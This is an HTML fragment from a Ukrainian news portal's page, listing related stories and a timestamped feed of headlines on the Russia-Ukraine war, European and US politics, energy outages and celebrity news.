                     <h3 style="text-align:left;"><a href="/blognews/1761482151-chomu-putin-shche-virit-shcho-mozhe-peremogti-u-viyni-proti-ukrayini.html">Чому Путін ще вірить, що може перемогти у війні проти України — The Sunday Times</a></h3>
                     <p class="meta">27.10.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1761290498-tramp-obirav-z-troh-variantiv-yak-prezident-ssha-zvazhivsya.html">
                                                    <img src="//uainfo.org/static/img/_/o/_op_45_3_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1761290498-tramp-obirav-z-troh-variantiv-yak-prezident-ssha-zvazhivsya.html">Трамп обирав з трьох варіантів: як президент США зважився на перші санкції проти РФ і "втратив терпіння" щодо Путіна</a></h3>
                     <p class="meta">24.10.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1760455486-putin-stirae-armiyu-britanska-rozvidka-nazvala-tsifri.html">
                                                    <img src="//uainfo.org/static/img/_/p/_poteri_botinki_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1760455486-putin-stirae-armiyu-britanska-rozvidka-nazvala-tsifri.html">Путін "стирає" армію: британська розвідка назвала цифри втрат РФ у війні проти України</a></h3>
                     <p class="meta">14.10.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '464622', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:31</time>
                    <h3><a href="/blognews/1770132214-taras-tsimbalyuk-ziznavsya-u-chomu-pomilivsya-na-holostyaku-.html" style="">Тарас Цимбалюк зізнався, у чому помилився на "Холостяку" і чим його розчарувало шоу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">8</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770132214-taras-tsimbalyuk-ziznavsya-u-chomu-pomilivsya-na-holostyaku-.html#mc-container" data-cackle-channel="533775" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1770143042-ssha-zbili-iranskiy-shahed-shcho-nablizhavsya-do-avianostsya-avraam.html" style="">США збили іранський шахед, що наближався до авіаносця Авраам Лінкольн, — Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770143042-ssha-zbili-iranskiy-shahed-shcho-nablizhavsya-do-avianostsya-avraam.html#mc-container" data-cackle-channel="533786" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1770118307-z-9-go-lyutogo-nova-hvilya-holodu-znovu-zavitae-v-ukrayinu-.html" style="font-weight: bold;">З 9-го лютого нова хвиля холоду знову завітає в Україну, - Наталка Діденко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770118307-z-9-go-lyutogo-nova-hvilya-holodu-znovu-zavitae-v-ukrayinu-.html#mc-container" data-cackle-channel="533741" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:53</time>
                    <h3><a href="/blognews/1770139728-u-senati-zaklikali-trampa-peredati-ukrayini-tomahawk.html" style="">У Сенаті закликали Трампа передати Україні Tomahawk</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770139728-u-senati-zaklikali-trampa-peredati-ukrayini-tomahawk.html#mc-container" data-cackle-channel="533782" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1770143381-u-belgorodi-ta-oblasti-pislya-seriyi-vibuhiv-chastkovo-zniklo.html" style="">У Бєлгороді та області після серії вибухів частково зникло світло</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770143381-u-belgorodi-ta-oblasti-pislya-seriyi-vibuhiv-chastkovo-zniklo.html#mc-container" data-cackle-channel="533787" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1770127945-tsina-zolota-olimpiadi-2026-skilki-zaplatit-chempionam.html" style="">Ціна золота "Олімпіади-2026": скільки заплатить чемпіонам Україна та які країни обіцяють космічні премії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770127945-tsina-zolota-olimpiadi-2026-skilki-zaplatit-chempionam.html#mc-container" data-cackle-channel="533766" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1770140090-rosiyani-vdarili-po-zaporizhzhyu-zaginuli-18-richni-hlopets.html" style="">Росіяни вдарили по Запоріжжю: загинули 18-річні хлопець та дівчина</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770140090-rosiyani-vdarili-po-zaporizhzhyu-zaginuli-18-richni-hlopets.html#mc-container" data-cackle-channel="533783" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:02</time>
                    <h3><a href="/blognews/1770111818-20th-century-studios-predstavlyae-noviy-treyler-filmu-diyavol-nosit.html" style="">20th Century Studios представляє новий трейлер фільму "Диявол носить Прада 2"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770111818-20th-century-studios-predstavlyae-noviy-treyler-filmu-diyavol-nosit.html#mc-container" data-cackle-channel="533727" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1770135831-makron-zrobiv-zayavu-shchodo-vidnovlennya-peregovoriv-mizh-evropoyu.html" style="">Макрон зробив заяву щодо відновлення переговорів між Європою та РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770135831-makron-zrobiv-zayavu-shchodo-vidnovlennya-peregovoriv-mizh-evropoyu.html#mc-container" data-cackle-channel="533779" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1770123346-blizki-do-kremlya-ekonomisti-ogolosili-pro-pochatok-bankivskoyi.html" style="">Близькі до Кремля економісти оголосили про початок банківської кризи в Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">249</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770123346-blizki-do-kremlya-ekonomisti-ogolosili-pro-pochatok-bankivskoyi.html#mc-container" data-cackle-channel="533754" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:13</time>
                    <h3><a href="/blognews/1770137109-chi-viyde-ukrayina-z-donbasu-sibiga-rozpoviv-shcho-same-kiyiv.html" style="">Чи вийде Україна з Донбасу: Сибіга розповів, що саме Київ погодив з Вашингтоном</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">405</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770137109-chi-viyde-ukrayina-z-donbasu-sibiga-rozpoviv-shcho-same-kiyiv.html#mc-container" data-cackle-channel="533781" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1770125417-danskiy-korol-frederik-x-figurue-v-listah-epshteyna.html" style="">Данський король Фредерік X фігурує в листах Епштейна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">177</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770125417-danskiy-korol-frederik-x-figurue-v-listah-epshteyna.html#mc-container" data-cackle-channel="533760" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1770133949-biytsi-gur-likviduvali-psiha--okupanta-yakiy-rozstrilyuvav.html" style="">Бійці ГУР ліквідували «Психа»-окупанта, який розстрілював полонених та мирних</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770133949-biytsi-gur-likviduvali-psiha--okupanta-yakiy-rozstrilyuvav.html#mc-container" data-cackle-channel="533778" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:33</time>
                    <h3><a href="/blognews/1770136150-shmigal-pokazav-ryutte-yak-viglyadae-rosiyske-pragnenya.html" style="">Шмигаль показав Рютте, як виглядає  російське "прагненя до миру"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770136150-shmigal-pokazav-ryutte-yak-viglyadae-rosiyske-pragnenya.html#mc-container" data-cackle-channel="533780" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1770117434--gromadyanska-viyna-2-0-vzhe-pochalasya-mask-pogodivsya-z-poboyuvannyami.html" style="">"Громадянська війна 2.0 вже почалася": Маск погодився з побоюваннями щодо США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">480</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770117434--gromadyanska-viyna-2-0-vzhe-pochalasya-mask-pogodivsya-z-poboyuvannyami.html#mc-container" data-cackle-channel="533740" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1770132603-samsonite-vash-nadiyniy-suputnik-u-kozhniy-podorozhi.html" style="">Samsonite — ваш надійний супутник у кожній подорожі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770132603-samsonite-vash-nadiyniy-suputnik-u-kozhniy-podorozhi.html#mc-container" data-cackle-channel="533776" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1770121669-svoyimi-udarami-rf-mozhe-poklasti-energetiku-ukrayini-ekspert.html" style="">Своїми ударами РФ може "покласти" енергетику України: експерт запропонував рішення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">424</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770121669-svoyimi-udarami-rf-mozhe-poklasti-energetiku-ukrayini-ekspert.html#mc-container" data-cackle-channel="533748" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1770131963-starmer-nazvav-ganebnoyu-ymovirnu-peredachu-sekretnih-danih.html" style="">Стармер назвав "ганебною" ймовірну передачу секретних даних Британії Епштейну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">203</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770131963-starmer-nazvav-ganebnoyu-ymovirnu-peredachu-sekretnih-danih.html#mc-container" data-cackle-channel="533774" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1770115698-stala-vidoma-suma-yaku-za-kar-eru-vzhe-vstigla-zarobiti-tenisistka.html" style="">Стала відома сума, яку за кар'єру вже встигла заробити тенісистка Еліна Світоліна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">330</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770115698-stala-vidoma-suma-yaku-za-kar-eru-vzhe-vstigla-zarobiti-tenisistka.html#mc-container" data-cackle-channel="533738" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:22</time>
                    <h3><a href="/blognews/1770131380-yak-pravilno-pidibrana-freza-dopomagae-zberegti-zdorovi.html" style="">Як правильно підібрана фреза допомагає зберегти здорові тканини зуба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770131380-yak-pravilno-pidibrana-freza-dopomagae-zberegti-zdorovi.html#mc-container" data-cackle-channel="533773" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1770112901-u-polshchi-cholovika-zasudili-za-shpigunstvo-dlya-rf-zokrema.html" style="">У Польщі чоловіка засудили за шпигунство для РФ, зокрема щодо стратегічного аеропорту Жешува</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770112901-u-polshchi-cholovika-zasudili-za-shpigunstvo-dlya-rf-zokrema.html#mc-container" data-cackle-channel="533730" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1770115214-narazi-v-gazpromi-kusayut-likti-ekonomist-prokomentuvav.html" style="">Наразі в "Газпромі" кусають лікті: економіст прокоментував глобальне падіння цін на газ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2441</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770115214-narazi-v-gazpromi-kusayut-likti-ekonomist-prokomentuvav.html#mc-container" data-cackle-channel="533736" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:53</time>
                    <h3><a href="/blognews/1770129493-gensek-nato-rozpoviv-pro-tri-rivni-garantiy-bezpeki-dlya.html" style="">Генсек НАТО розповів про "три рівні" гарантій безпеки для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770129493-gensek-nato-rozpoviv-pro-tri-rivni-garantiy-bezpeki-dlya.html#mc-container" data-cackle-channel="533770" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1770122150-dbr-povidomilo-novi-detali-u-spravi-pro-postachannya-neyakisnih.html" style="">ДБР повідомило нові деталі у справі про постачання неякісних мін для ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770122150-dbr-povidomilo-novi-detali-u-spravi-pro-postachannya-neyakisnih.html#mc-container" data-cackle-channel="533749" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:40</time>
                    <h3><a href="/blognews/1770129655-vorog-vdariv-shahedom-po-bagatopoverhivtsi-v-harkovi.html" style="">Ворог вдарив "Шахедом" по багатоповерхівці в Харкові</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770129655-vorog-vdariv-shahedom-po-bagatopoverhivtsi-v-harkovi.html#mc-container" data-cackle-channel="533771" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1770123904-olga-harlan-ogolosila-pro-vagitnist-pervistkom.html" style="">Ольга Харлан оголосила про вагітність первістком. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">214</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770123904-olga-harlan-ogolosila-pro-vagitnist-pervistkom.html#mc-container" data-cackle-channel="533756" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:24</time>
                    <h3><a href="/blognews/1770127301-ukrayina-obgovorit-iz-ssha-porushennya-rosieyu-energetichnogo.html" style="">Україна обговорить із США порушення Росією енергетичного перемир’я, — Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770127301-ukrayina-obgovorit-iz-ssha-porushennya-rosieyu-energetichnogo.html#mc-container" data-cackle-channel="533765" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1770121030-sbu-vikrila-nepovnolitnyu-agentku-gru-rf-yaka-dopomagala.html" style="">СБУ викрила неповнолітню агентку гру рф, яка допомагала ворогу готувати новий обстріл Бурштинської ТЕС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770121030-sbu-vikrila-nepovnolitnyu-agentku-gru-rf-yaka-dopomagala.html#mc-container" data-cackle-channel="533746" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:08</time>
                    <h3><a href="/blognews/1770126517-tusk-rozpoviv-z-kim-priyide-do-kieva.html" style="">Туск розповів, з ким приїде до Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770126517-tusk-rozpoviv-z-kim-priyide-do-kieva.html#mc-container" data-cackle-channel="533763" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1770121155-shvetsiya-ta-daniya-razom-zamovlyat-ukrayini-zasobi-ppo-na-246.html" style="">Швеція та Данія разом замовлять Україні засоби ППО на 246 мільйонів євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770121155-shvetsiya-ta-daniya-razom-zamovlyat-ukrayini-zasobi-ppo-na-246.html#mc-container" data-cackle-channel="533747" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:52</time>
                    <h3><a href="/blognews/1770126062-vazhlivo-shcho-generalniy-sekretar-nato-z-nami-v-ukrayini-v.html" style="">Важливо, що Генеральний секретар НАТО з нами в Україні в такий жорсткий момент цієї війни, - президент Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770126062-vazhlivo-shcho-generalniy-sekretar-nato-z-nami-v-ukrayini-v.html#mc-container" data-cackle-channel="533762" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1770124257-u-es-kazhut-shcho-vvedut-v-diyu-zaboronu-importu-gazu-z-rf-.html" style="">У ЄС кажуть, що введуть в дію заборону імпорту газу з РФ, попри судовий позов Угорщини</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770124257-u-es-kazhut-shcho-vvedut-v-diyu-zaboronu-importu-gazu-z-rf-.html#mc-container" data-cackle-channel="533757" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1770124698-u-polshchi-vzyali-pid-vartu-spivrobitnika-minoboroni-pidozryuyut.html" style="">У Польщі взяли під варту співробітника Міноборони: підозрюють у шпигунстві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770124698-u-polshchi-vzyali-pid-vartu-spivrobitnika-minoboroni-pidozryuyut.html#mc-container" data-cackle-channel="533758" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1770125424-gensek-nato-vpevneniy-shcho-evropa-znayde-ponad-15-mlrd-na.html" style="">Генсек НАТО впевнений, що Європа знайде понад $15 млрд на закупівлю зброї для ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770125424-gensek-nato-vpevneniy-shcho-evropa-znayde-ponad-15-mlrd-na.html#mc-container" data-cackle-channel="533761" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:25</time>
                    <h3><a href="/blognews/1770125139-naysilnishiy-udar-po-energetitsi-u-2026-rotsi-shcho-bude-zi-svitlom-.html" style="font-weight: bold;">Найсильніший удар по енергетиці у 2026 році. Що буде зі світлом? - ДТЕК</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">314</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770125139-naysilnishiy-udar-po-energetitsi-u-2026-rotsi-shcho-bude-zi-svitlom-.html#mc-container" data-cackle-channel="533759" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:23</time>
                    <h3><a href="/blognews/1770123529-mvs-zbilshue-kilkist-punktiv-obigrivu.html" style="">МВС збільшує кількість пунктів обігріву</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770123529-mvs-zbilshue-kilkist-punktiv-obigrivu.html#mc-container" data-cackle-channel="533755" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1770120448-fon-der-lyaen-priynyala-zaproshennya-zelenskogo-y-priyide-u.html" style="">Фон дер Ляєн прийняла запрошення Зеленського й приїде у Київ у лютому</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770120448-fon-der-lyaen-priynyala-zaproshennya-zelenskogo-y-priyide-u.html#mc-container" data-cackle-channel="533744" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:05</time>
                    <h3><a href="/blognews/1770123173-u-ponad-1100-budinkah-zlili-vodu-v-sistemah-opalennya---klichko-.html" style="">У понад 1100 будинках у Києві злили воду в системах опалення, - Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770123173-u-ponad-1100-budinkah-zlili-vodu-v-sistemah-opalennya---klichko-.html#mc-container" data-cackle-channel="533753" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1770122863-frantsuzka-prokuratura-obshukala-ofis-x-i-viklikala-ilona.html" style="">Французька прокуратура обшукала офіс X і викликала Ілона Маска на допит</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
